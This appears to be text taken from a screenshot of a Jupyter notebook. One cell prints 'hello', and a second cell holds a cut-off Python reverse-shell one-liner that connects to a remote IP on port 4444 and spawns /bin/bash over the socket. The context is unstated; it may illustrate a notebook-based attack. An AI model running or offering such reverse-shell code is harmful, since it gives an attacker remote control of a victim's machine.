 jupyter Untitled Last Checkpoint: 15 minutes ago (autosaved) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [1]: print("hello")
hello
In [ ]: .142.6",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'